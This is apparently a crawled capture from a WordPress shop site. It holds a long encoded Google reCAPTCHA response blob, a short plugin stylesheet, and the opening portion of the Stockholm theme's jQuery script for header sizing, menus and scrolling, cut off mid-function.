whw73DpHddwrxmw7kuEMOdfybDiMOGBMO6wrYJTcOzw6TDncKbARvDicKBwrt3wqHCgcOCf1syIcKHw5bDhsKHwqtlGls6SWpTwpXDq8KcwrbDn8OAZ8O0A8KZwr/Dn8OKC0tRwro4w51qU2pLw5fCjRDCvhtmWcO+w55IEkgAw7zCv8KVGGfDi00oZiZKYMKMZMKSwovDk8Ozw7YwC8OIw67DosOdwrM/A1dyd8Oqw6FHYcKAPQnCt33DpHA9V8OCwp3DmFgVMFc4w7bCg1xVwqPCmXEZQiYbPMKDBDN1w5PCg1nCoMKZYsKOw5vCl0dcwoZgJW89chnDocOEw79HwqzDrcOCIRFpNMKFZS7CtW/DvcKtWEdMOEjCgcOuDxxuOB0lw7k5wr3DmWbDhsOiDcOWXmfDicOdHS/Dg8KrEToUworCpAfDtcKew4bDksKgw5E9w5rCjcKMcQXDpnnDuE4rwq0Rwr7CtBlAwpDChBTCsjFcw4/[base64]/wqh4c8OjfsKgwoI3M8KlwqcIw7NyAgMcw64jw50aacOZI0HCiTfCpA9uw47DrMKRwr/CrMKnw4nDkiXCk0rDhsKBfMK1w7zCg8OIM8KSw6vCsS5BwqlHdcKWwowrwqFXw5fCs8K9bMO3wo9mw4lYTQnCt8OkwqjDnxIZw4/DisK1CcKJwrE8wp7Dg0TDs8KkwoLCqMKwByfDoHrDvsO4w6IGwojDvcKEwq5VwoA9DHnDrlzCnEDCmsO3NMK3w6UyPQ/[base64]/CtsKyw6xJPk9OwpbCvcOhXBp4H2HDisOLw4nDrjd+N8Ouw6/Di8O+wrvDsMKKbB7CqkXCrcO4LMOIwrt6T28MVzfDnVVXwoHDnVp+UsOdw4/CjMOIcngswrQZw5zDvSDDgzQBwrcxHcONNignw5XDn17ClUB7fWTCvT1Xe8KUHsOhwo3DoxAawotkZ8OewrHDlMKTPcOqw5LDssO+wqx1w4E/EMO1wq7DtsKZRDppesOPM8OtFcOGwpVZcHZZwoYcw5cAcCYbKgjDrUlBKcKdZl8Hf08Hw7ZFKcK5w7/Cn8OMCDkJw59nLMKmFsO8woAmdH3CnHYRWcKdfBXDl8OTDsORwqB3J8Ouw63CmiUSw5chw6NuTsKAOwDCqMOvNcKHwo/DlcOgwqYeR0HCknXDmDBvwroqw6TDj8KMfFrCucOHKFPDksO7W8K8fwXCuAZ5w7MWwrPChBwhD8OKEgAswr0tYsKfwrXDqmvCkUzDngvCqMOowp3Dr8KxVcOZcWpGw7Bje2BqQsOlPlPCi8KtM8KAw641GCHDrR8kfF/Dg8Kvw68tV8KPYTVTw7MAw4EOwrJKw57CiGrClcO+OB8cYcOYZMOaUsK2QUZ9wozDkR0Pw7wYbBnCjcOBwpViXm1Tw5Y9w4fCqsKAIMKELgQYWXvCs8K1TsOxbMO8elU7RkjDhcKlEsOfw5LCgDzDtkxefirDjTwQU0Q+w5XCjTrDix/CsgXChcOhwqbDmcOqHsO2FcODwpEuY0lFW8K6w4nDvMKWXsO8cHd6IMKMw4Z5w7jCsT8fwofCqMOlwoQuw6h4w7vDoHXDinzDox/[base64]/dsK2QFTCgcKPwo7Cm0/[base64]/[base64]/DlsKMNVLChMOyZMKNM8OHwpTCscKcw7Eaw4YQwrcoXcKxUMO/w4DCs8OOw6cgX8Krw71OwrnCtcODP8Owwoh1wrQTeXxOHTcvwqfCqsKoecKgw4Mqw5jDu8KbBMOhw7/CvxzCoQ/[base64]/Dv8KTS1FMCMOtw6Z9Z0x1woXDtGYSbsKUw4nCn8KSG2/Dszc+Xg3Cr13DusKZwq3DrAbDjsKawrTCq3fDk2HDn0EWHMOxHH0tFH7DjTtpVHEBwpXCiMO7EkdKXhHCl8OrwokBACo9eAnCu8OcwoLCtcKEw5HCslnDvMKTw6/CrXpAw53DgcOEwpPCk8Kec1LCm8KqwpBNwrwkwoLDoMKhwoFuw5FwPilfF8K+HijCsSzCoMO/DsODE8K0wonDnMOIJ8O+wox0NcOuGGjClXwXw5QCB8O/GMKNKFIFw6FXPsKmAjPCk8OPC0nDmcKDX8KiXWDCoAJDIHrDgjjCvmcbNsOQfzpiw4XDulbCqMKhwp9fw7d7wq3DrMOsw6pkNEDDoMOFwofDjU3DrsOwZcKBw67Cil3CmmzCjMO1w43DsGV/[base64]/DmVBlwplzesKjfsOUcStsbcOQw4PCjGhpK8KnfMOWMsOKw7sHwr5ww6rCqCMfwqlOwqXDhwzCrcOhCXjCjCMTw4XCvsOYwphvw7F8wq1GNcKmwplvw7fDiEnDuXkVRyddwprCjMKUZsObRMOzVMOTwrzCi1nCtjTCosKLZWksVlPCqWlZa8K2L0cTH8OcD8KEUmc/[base64]/wqbCvjjDhXrCjMKnRybDo0DDpTo6UxnCj8OzF3YbwqLDunLDgk/DoG5ow4XCicOrwpTDgy8iw4VwRcOmL8Kww6/CgsKxDMK/DcO4w5DCt8OgD8K5OMOoNcKxwoPDncKJwp4pwoXDs3wlw6g7w6NHwrsBw43DhhrDoQ/DlMO7wrTChz4ewq7DvsOnMG9mwq7DnGrClAnDpGbDs3YUwoMVw6wUw7I2Tz9pA19BIMO1W8OgwoYQw4XCjFNxdwohw5fCr8KnH8OxY2Icwo7DssKbw7vDuMO9wpYqw7/Di8OiJMK0w5XCnsODaBMKw6zCiFDCkhbCi3TClgvCn3TChXclX1obwo9Pw4LDr059wqTCpsOrw4fDpMO6wr9DwqMcGMOrwrJlKxoBw4RyNsOPwqx9w4k8F2ZMw6ZWeQfCkMOiP2J2woPDvxTDkMK3wqPCgMKrwp7Dq8KjI8KHf8OHwqc5dRJ/D3/[base64]/[base64]/[base64]/DkMOww4EXw77DvRHDn1HDv8Kgw6ISwrnCjUbDk8OSw5YkUcOMcFPDm8KIw78aIcKdMMKtwo9Gw6IACcOfwq8yw65ZLinCrz8bwrh0ZhnCiBFpGgnCjwrCgmoswo09w6XDtmt7VsOVdMK/FxnCn8O1woDChEpjwqjDrMOxRsObccKDPHFLwq7CvcKGN8Kmw7UHwrkgwpnDkxXCu2kBckU+fcOmw71WE8Oaw7zCkMKYwq1nQA8Yw6DDognCu8KQeHdcQ3XCijzDowAHUQ9tw5PDljZGUMKTG8KBAhvDlcOaw7vDrRDCssOuE0nDosKMwox/[base64]/DpGDDpR7Dl8OrJGDDjQnCuyTDnQxnwoJWwo5Zwr7DkSYowqfCpkh0w7TDviTCikjCmT/DjMKcw4Zow5vDrMKNEjPCoHPCgEhvJEPDjMOywp7Cr8O4PMKjw7k+wpjDhGE0w7PDo1t4YcKJw6TDn8KPMsKhwrYRwqrDgcOnecK7wrLCmzDCncKOYXtOKxRww4DCmEHCjMKpwqV9w63ClcK9wp/CuMKuw5EjOQgGwr4wwr99Igwme8KMFAvCmzlXCcO/wqoZwrdewrvCj1vCq8KaegLDr8KzwohOw50GOMO1wrnCm3BXC8KywrIYSX3CqFVuw4XDhGDDlcOBLcOUOsKUB8Kdw6M0wr/DpsOmBMObw5LCgsKSRSY/wpA7w77DpcOXY8KqwrxFwqvChsKVwqMIBmzClsKSJMOXKsO1Nz5nw7Yoc28Aw6nDqsKbwoVPfsKKOsOWAsKPwrbDmV7CtzBtwoPDq8Oxw5/DqCbCg2gLw7IpRX/[base64]/CrgJbw4bDisKNw6vCjHEGCMK1Wx41Si8/w6UXZ1B9YMKMw44VH3plD3rDi8O5wqzCgcKEwrUnXzgIw5PCmh7Ck0HCmMOSwqM+NsOeH219w6Z9PsKRwqh+AMO8w70PwqjDrX7Ct8O0McOsfMK3B8KKVMK9XMO2wpltBDLDqynCsywnw4Vgw5MTfl8ENsOYDMOfCsOeKsOxaMOUwq/[base64]/DiB5fw7HDoRbCrixew4/CpHBPIzzCpmtswovCl1TDlcKOw5s7esKnw5NhAxTDjwTDj3lBBcOjw50SZ8OXAUsNDCAlUVLCojFffsOJTsOvwqdWdW8gw69hw5HDv2YHO8OOesO3ZSnDrnJVfMOSwojCkcOkFMKIw7Egw57CsCU+MQg/C8O2FWTClcOcw4wtHcO2woYYKnhgw7zDp8Oiw7jCr8KdE8Kuw5g2X8KAw77DtBfCu8KLDMK/[base64]/[base64]/DkMKNTW/CpcK3ecOhw4Viw7VeejMrw44KZCTCq8KzwonDqFVWw7F6KMKtYMOLN8Kow4wNNnYuw47Dt8KCXsKbwqDCkcKEaV0NPMKGwr3DjcOIw5TCmsKpTF/CkcKHwqzCtWPDoXTDsAM7DBPCgMKRw5MBGMK/wqZ6bcOMXcO/[base64]/QiRcRcKIXAlVGUJBccK8Y1LCgjLCogZyKX/CrHUAwql2wpIwwpDCqMO2wo3CocKMPcK4dEnDnWnDniUwOcKQWsKFZw8cwrHDrQZkIMKKw71Uw691wp8dw60Ow5/[base64]/HhbDqsKmfgfCucKbK3AcacKsw4LDmSXChcKiwo7CnAXCoEddw7XCgMOJbsKKw7TDucO9w5HCkRjDhkgbYsOXH1TDk3vDn09aNcK/[base64]/KwwFwpkXEcO2woHDuRZwLVLCgMKqwoBlN8KkUHbDh8KxLn9awrJVw4bDrmzCqmxMLjrCgsKhJ8Kqwr4Bdih0HwwGTMKswqNzAcOAd8KhfDtYw5rChcKcwrJdHjnCuBXCv8O2PgV0aMKIOyPCnUPCl29XZR8/wq3CscKjwpPDgE3DpsOXw5ENK8Kiwr7Cj2zCgcKPacKqw4IaAMKWwr/DpA/[base64]/Cgz7Cs8OzcMKHwr88w6jCnMKGwqvDnQ7Cg1vDiiIAasKXwpwAwq09w6VNeMOzecOnwprDj8OuWg7Cl1HCicOew6DCsFrCtMK7woUGwpZ+wqVuwoVILsOZd3PDlcO7Q35/[base64]/CisO3woDCl8KMe8Oow6XDrcKyw57CslPDll83wpnCicOZwro9wrxsw7TCrcKPw4M6ScK9aMO2R8KOw5TDpH4MW0AYw4rClDUgwr/CqcOWw509OcO6w4xww5DCnsKywoRuwr4qElkZdcK5w5NLw7hWfHTDg8KkERcjw4U7C1PCtcOUw5xWIcKawrLDkFsAwqxtw6XCpnLDs31Nw6/DmDscJ0BJIXxqecKrwokIwp4TVcO6wqACwoNGYCXCuMK6wp5pwoV5EcOXw4fDgyAtwr3Dv2HDojlMNk8Dw64SZMOzGsK0w7ksw6gyIcKAwq/CpH/Co27CjMOvw4XDoMOvSg/CkCTCkwAvwqYGw5ceaQodw7PDrsOHd1lOUMOfwrFvPHUIwqB1LmrCvRx5B8O/wokCw6ZoBcO4K8KWXCMiwojCqwZQDTA1QcOkwr0daMKXw7rCk3ccwozCgcObw4JLw4BBwpDCkcK7woHCo8OAFmrDm8KiwoRcwrF7wqxiwrMETsKSTcOCw7wZw6kyIRrDhE/CsMK+bsOQcxUYwpo9TMKmCyDCijdcRsOWK8KJbMKTbcOQw6DDusOJw4vCtcKmBMOxTsOPwonCi0QhwpDDv2zDqcKpb1TCmHIrL8OnHsOowrXCoQ0uNsKqe8KEwpVRFMO1WAM0TiHCiDYKwpjDpcKCw49jwoc/C1pvW2HCmFfDm8KKw6Uka0ddwq/DvT7DrlgfcAsYdcOcwp1WPSB1HMOzw4zDgcOYXsKtw796BUoHDsO4w7wlA8Ojw4fDgMONH8OwLzZ2wq/DtXHCjMOLICLCssOrfUMIwrnDulHDon/[base64]/[base64]/DolhVBQrCgcKbwr4pwroJSMODRMKvw5PCgsK4BGbCk8OSWsOqUAI6EcO1Qn9eM8OawrU/woDCmknDgULDvlxeNw9TW8KfwqDCsMKffgHCp8KOZMOxSsOdwrLDkUsyQTADworCnsKAw5Jyw5DDixPDrjLDtAIswq7DrjzDgTTCnRoPw6kVeHxOwozCmRfCgcOowoTCo3TDiMOXPsOjHMK+w4YRfngHw4Jswro3bhLDoXHCilHDiDrClS/CpcK+dMOlw40kwrrDi1rCj8KewrV2w4vDjsO+DWBqLcOBdcKqwoIYwrI/woE+O2HDnhjDi8OMBV/CuMKhRxZtw7d0NcK/w6o3wo1WXEtLw7bDkU7Cog3CucOIQcOsWHrChyxEHsOdw7nDnsK1w7fCoz5rKgvDgm7CicO+w7DDqTzCsR/CrcKZFzDDkzHDi2DDl2PDvX7DgcObwqgUNcOiT2vCoyxSEgfDnsKxw7kFwqpyUsO2wpd+wqrCvMOdwpNxwrbDksKEw5jCtWbDhjQVwqXDrgfCtQ86ZXZ1WFwuwr9EQcOXwpF2w6hpwrHDoyvDinRsLCh4w7fCosKOPUEEw5TDpMOpw6DCqcObZRDDscKcVG/[base64]/[base64]/DrjRnwrnDqsKMwrckw5VRNwXDvsO3w4fDtxEUwqjCiT3DvcOBOWV+w7BzJsKVwqsuOcOEdcO2a8KbwoTDpMKvwpESY8K+w70WVD7CnTJXZXfDlC9wSMKdNMO9PiQVw5dewovDqsOGYMO2w4jCjcOzWcOhU8KsYcK4wrvDsETDvxQpQB8Fwq/Cj8OsGMKfw5rDmMKwIHs3c3FzZMOIR17DucOwCmrDgEhtZcK9w7LDgMOiw6dTVcO/DsKAwqEVw7V5RwjCvcO0w7LCosK2Vh4bwqkKw47Ck8OCXMKVNMO3YcKpF8K5FFAjwpUyWXgWTBLCikA/w7jDtj5Rwpt0TiNnbMOBDcKNwr8vAcKtCR4YwqYUc8O2w6kQQMOTw7t3wpACVyjDh8Oaw5xKbMKYwrBSHsO1HiLDgEPCnm/Dhw/DmxzDjBVbTMOua8Obw40DeB0/AsOlworCnB4OcMKjw497BcKzF8Obwq0swr86wpcJw5jCrWDCv8O5esKuOMO3BAPDmcKowqZxBnDDu1p5w5VGw6rDhXE4w5I0UkAebEDDlB8VC8ORE8K/w7RUV8OOw5fCpcOrwpQELA7CnsKyw5rCjcK3WcO5WwB4KXYPwrZDw5cKw6ZwwpzCphnCisK9w5gAwoFeLsO9ND/CsBsCwrTCpcKhwovDkC/[base64]/[base64]/DisO5w6/[base64]/DlMO4dm7DpXt2ZsKuT2bCu3rDqEjDhRcRPMKaLMK7w5fDu8K7w4DDqMKDRsKFw6fCpEPDjULDmit+wrpCw4BlwqRbI8KLw6zDrcOPBcK9wojChCjDhsKzTcOBw5TCjMK3w5zCqsKVw6pIw481w559XyXCnRHDqm8KVMKuUcKJfcK9w4nDiwBuw5J/eFDCpQkEw680VAfCgsKhwq/DpcKCwrjDhwlfw4XCksOMHMKRw7wDw5k9KsOgw411YcO0wpvDu17DjsKPw5nCnFIvFMKKw5tVFW/Cg8KIKgbCmcObElYsajTClw7Cq1Jpw6kOSsKHSsOZw5jCl8K2JHbDscObwqvDpMKnw55hwqFbd8OIwqLCksKew6LCgw7DpMKYKTEvEHTDlsOhwrAMXDtSwoXCqkd6ZcKYw7A2bsKMQw3CkTnCjiLDvlULBRLCpcOywrRMO8OtFCvCosK/TnheworCpsKFwq7Dg3jCm1pXw4wCd8OlMcOXTCBPwo7CjRvDoMO1KmLDtEMTwqzDmsKOwpUSOMOAa1nDk8KWfXHDoC01BMOrIsKXw5HDqsKjaMOdA8KPNmlHwq/ClcKSwpXDvMKBJxbDhcO4w4pBHsKVw7/CtsKvw5pQHxTCjcKMLhE+VVXDocOAw4jCkcK9QUo3fcOLBsKUwo4AwposW3/Dt8O2wp4LwpPDiGzDun/CrMKuTMKtUjA/GsO7wr16wrLCgDvDtcO3csO/ZwrDqsKMTcK8w7IIVioEJlRzWsOvYWTDtMOnScOqw73DpMO2SsOSw7xdw5LCo8KMw4o5w7MdPMOoMhp1w7RaZsOCw4B2wq9Jwp3DkMKEwojCsg7DgMKsVMOGLXd8KBhyX8KSTMOtw416w4HDoMKJwqXCsMKKw5LDh25ZQQwvGipASAJ5w6rCjMKGAcKcaD/CojnDrcOZwrDDnAvDs8Ktw5FwDwHDnyJuwoxWCsOTw409wphRGF3DsMO5LMO/wqN3YCk9wpDCssOVNSnChMO0wqvClw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yr9LOS6ilsT//r9t88fkll1CjuSZxDl4Tz5e6WhZXNU\\u003d\x22,0,0,null,1,1769141493206,0,0,[61,4],null,[80,30,122,200,92],\x22RC-XMlIaYdWAeEmHg\x22,null,null,null,null,null,\x220dAFcWeA5kdiX4cXZAtnWoqmu39ba6qRTitnQPh8Cy7bMpOBvVfEjgFv52NSqsRYMgi1vZgjV80MRrDuoQ08Y0QxEWgwcgJlRUHQ\x22,1769224293256]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69
body_size: 334
content:
.fpf-clear:before,.fpf-clear:after{content:" ";display:table}.fpf-clear:after{clear:both}.fpf-fields{display:block;clear:both;margin:1em 0}.fpf-totals dl{margin-bottom:1em;overflow:hidden}.fpf-totals dl:empty{display:none}.fpf-totals dt{clear:left;float:left;width:50%}.fpf-totals dd{float:left}.fpf-fields span.optional{display:none}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2
body_size: 227657
content:
var $j = jQuery.noConflict();
window.qode = {};
qode.modules = {};

var common = {};
qode.modules.common = common;

var $scroll = 0;
var $scrollEnd = 0;
var $scroll_direction;
var qode_body = $j('body');
var qode_document = $j('document');
var qode_htmlEl = $j('html');
var $window_width = $j(window).width();
var $window_height = $j(window).height();
var logo_height;
var menu_dropdown_height_set = false;
var sticky_amount = 0;
var content_menu_position;
var content_menu_top;
var content_menu_top_add = 0;
var src;
var next_image;
var prev_image;
var $top_header_height;

if (typeof paspartu_width_init === "undefined") {
    var paspartu_width_init = 0.02;
}
var paspartu_width;



var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;
var skrollr_slider;

if($j('.portfolio_single_sticky').length){
    var stickyInfoTopOffset;
    var stickyInfoHeight;
}

common.getLoadMoreData = getLoadMoreData;
common.setLoadMoreAjaxData = setLoadMoreAjaxData;
common.qodeEnableScroll = qodeEnableScroll;
common.qodeDisableScroll = qodeDisableScroll;

$j(document).ready(function() {
    "use strict";

    $j('.content').css('min-height',$j(window).height()-$j('header.page_header').height()-$j('footer').height());

    if($j('header').hasClass('regular')){
        content_menu_top = 0;
    }
    if($j('header').hasClass('fixed')){
        content_menu_top = min_header_height_scroll;
    }
    if($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu')){
        content_menu_top = 0;
    }
    if((!$j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        content_menu_top_add = 33;
    }
    if($j('body').hasClass('vertical_menu_enabled')){
        content_menu_top = 0;
        content_menu_top_add = 0;
        var min_header_height_sticky = 0;
    }

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;


    contentMinHeightWithPaspartu();

    setDropDownMenuPosition();
    initDropDownMenu();
    initVerticalMenuToggle();
    initVerticalMobileMenu();
    initQodeSlider();
    initSideMenu();
    initPopupMenu();
    initMessageHeight();
    initToCounter();
    initCounter();
    initCountdown();
    initProgressBars();
    initListAnimation();
    initPieChart();
    initPieChartWithIcon();
    initParallaxTitle();
    initSideAreaScroll();
    initVerticalAreaMenuScroll();
    loadMore();
    qodefPortfolioFullScreenSlider().init();
    prettyPhoto();
    initMobileMenu();
    initFlexSlider();
    fitVideo();
    fitAudio();
    initAccordion();
    initAccordionContentLink();
    initMessages();
    initProgressBarsIcon();
    initMoreFacts();
    placeholderReplace();
    backButtonShowHide();
    backToTop();
    initProgressBarsVertical();
    initElementsAnimation();
    updateShoppingCart();
    initHashClick();
    initImageHover();
    initIconWithTextAnimation();
    initVideoBackground();
    initCheckSafariBrowser();
    initCheckFirefoxMacBrowser();
    initSearchButton();
    initCoverBoxes();
    createContentMenu();
    contentMenuScrollTo();
    createSelectContentMenu();
    initButtonHover();
    initSocialIconHover();
    initIconHover();
    alterWPMLSwitcherHeaderBottom();
    intPortfolioOWLSlider();
    intCarouselOWLSlider();
    qodeOwlSlider();
    qodeShowGoogleMap();
    qodeInitClosedSideAreaMenuWidget();

    $j('.widget #searchform').mousedown(function(){$j(this).addClass('form_focus');}).focusout(function(){$j(this).removeClass('form_focus');});
    $scroll = $j(window).scrollTop();
    checkTitleToShowOrHide(); //this has to be after setting $scroll since function uses $scroll variable
    checkVerticalMenuTransparency(); //this has to be after setting $scroll since function uses $scroll variable

    /* set header and content menu position and appearance on page load - START */
    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }

    $j('header:not(.stick_with_left_right_menu) .q_logo a').css('visibility','visible');
    /* set header and content menu position and appearance on page load - END */

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();

    initFullScreenTemplate();
    qodeParallaxHolder();
    qodeRowAnimateBackground();
});

$j(window).load(function(){
    "use strict";

    $j('.touch .main_menu li:has(div.second)').doubleTapToGo(); // load script to close menu on touch devices
    setDropDownMenuPosition();
    initDropDownMenu();
    initPortfolio();
    initPortfolioZIndex();
    initPortfolioSingleInfo();
    initTestimonials();
    initTwitterShortcode();
    initVideoBackgroundSize();
    initBlog();
    initBlogMasonryFullWidth();
    initBlogChequered();
    initPortfolioMasonry();
    //initPortfolioMasonryFilter();
    initPortfolioSingleMasonry();
    initTabs();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initTitleAreaAnimation();
    setContentBottomMargin();
    footerWidth();
    initPortfolioJustifiedGallery();
    qodeInitBlogListShortcodeAppear();
    qodeInitImageWithOverlappingInfo();

    if($j('nav.content_menu').length > 0){
        content_menu_position = $j('nav.content_menu').offset().top;
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    initQodeCarousel();
    initPortfolioSlider();
    setFooterHeight();

    stickyInfoPortfolioWidth();

    if($j('.portfolio_single_sticky').length){
        stickyInfoTopOffset = $j('.portfolio_single_sticky').offset().top;
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
    }
    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();



    $j('header.stick_with_left_right_menu .q_logo a').css('visibility','visible');

    if($j('.portfolio_justified_gallery').length) {
        $j('.portfolio_justified_gallery').css('opacity', '1');
    }

    setMargingsForLeftAndRightMenu();
    initImageGallerySliderNoSpace();
    initParallax(); //has to be here on last place since some function is interfering with parallax
    setTimeout(function(){
        checkAnchorOnScroll();
        checkAnchorOnLoad(); // it has to be after content top margin initialization to know where to scroll
    },700); //timeout is set because of some function that interferes with calculating
});

$j(window).scroll(function() {
    "use strict";

    $scroll = $j(window).scrollTop();
    if ($scroll > $scrollEnd) {
        $scroll_direction = 'down';
    }
    else {
        $scroll_direction = 'up';
    }
    $scrollEnd = $scroll;
    if($j(window).width() > 1000){
        headerSize($scroll);
    }

    if($j(window).width() > 768){
        contentMenuPosition();
    }
    contentMenuCheckLastSection();
    checkVerticalMenuTransparency();

    if($j(window).width() > 600){
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }

    $j('.touch .drop_down > ul > li').mouseleave();
    $j('.touch .drop_down > ul > li').blur();
});

$j(window).resize(function() {
    "use strict";

    $window_width = $j(window).width();
    $window_height = $j(window).height();

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }
    stickyInfoPortfolioWidth();
    if($j(window).width() > 600){
        stickyInfoHeight = $j('.portfolio_single_sticky').height();
        stickyInfoPortfolio($scroll, stickyInfoTopOffset, stickyInfoHeight);
    }
    removeStickyInfoPortfolioClass();
    intCarouselOWLSlider();
    initMessageHeight();
    initTestimonials();
    initTwitterShortcode();
    fitAudio();
    initBlog();
    initBlogMasonryFullWidth();
    initPortfolioSingleMasonry();
    initBlogChequered();
    animatedTextIconHeight();
    countAnimatedTextIconPerRow();
    initVideoBackgroundSize();
    setContentBottomMargin();
    footerWidth();
    setFooterHeight();
    calculateHeights();
});

/*
 **	Calculating header size on page load and page scroll
 */
var sticky_animate;
function headerSize($scroll){
    "use strict";

    if(($j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
        if($scroll >= 0 && $scroll <= 33){
            $j('header.page_header').css('top',-$scroll);
            $j('header.page_header').css('margin-top',0);
            $j('.header_top').show();
        }else if($scroll > 33){
            $j('header.page_header').css('top','-33px');
            $j('header.page_header').css('margin-top',33);
            $j('.header_top').hide();
        }
    }

    //is scroll amount for sticky set on page?
    if(typeof page_scroll_amount_for_sticky !== 'undefined') {
        sticky_amount = page_scroll_amount_for_sticky;
    }
    //do we have slider on the page?
    else if($j('.carousel.full_screen').length) {
        sticky_amount = $j('.carousel').height();
    }

    //take value from theme options
    else {
        sticky_amount = scroll_amount_for_sticky;
    }

    if($j('header').hasClass('regular')){
        if(header_height - logo_height > 0){
            $j('.q_logo a').height(logo_height);
        }else{
            $j('.q_logo a').height(header_height);
        }

        $j('.q_logo a img').css('height','100%');
    }

    if($j('header.page_header').hasClass('fixed')){
        if($j('header.page_header').hasClass('scroll_top')){
            $top_header_height = 33;
        }else{
            $top_header_height = 0;
        }

        if((header_height - $scroll + $top_header_height >= min_header_height_scroll) && ($scroll >= $top_header_height)){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height - $scroll + $top_header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height - $scroll + $top_header_height +'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height - $scroll + $top_header_height +'px','line-height': header_height - $scroll + $top_header_height +'px'});

            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height - $scroll + $top_header_height) +'px');
            }

        }else if($scroll < $top_header_height){
            $j('header.page_header').removeClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': header_height+'px','line-height': header_height+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': header_height+'px','line-height': header_height+'px'});
            if(header_height - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', header_height +'px');
            }

        }else if((header_height - $scroll + $top_header_height) < min_header_height_scroll){
            $j('header.page_header').addClass('scrolled');
            $j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', min_header_height_scroll+'px');
            $j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', min_header_height_scroll+'px');
            $j('.header_bottom .qode-login-register-widget.qode-user-not-logged-in .qode-login-opener').css({'height': min_header_height_scroll+'px','line-height': min_header_height_scroll+'px'});
            $j('.header_bottom .qode-login-register-widget.qode-user-logged-in .qode-logged-in-user .qode-logged-in-user-inner > span').css({'height': min_header_height_scroll+'px', 'line-height': min_header_height_scroll+'px'});
            if(min_header_height_scroll - logo_height > 0){
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
            }else{
                $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', min_header_height_scroll+'px');
            }
        }

        // logo part - start //

        if($j('header.page_header').hasClass('centered_logo') && $j('header.page_header').hasClass('centered_logo_animate')){
            if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll >= $top_header_height)){
                $j('.q_logo a').height(header_height - $scroll + $top_header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height >= min_header_height_scroll) && (logo_height > min_header_height_scroll) && ($scroll < $top_header_height)){
                $j('.q_logo a').height(header_height);
            }else if((header_height - $scroll + $top_header_height < logo_height) && (header_height - $scroll + $top_header_height < min_header_height_scroll) && (logo_height > min_header_height_scroll)){
                $j('.q_logo a').height(min_header_height_scroll);
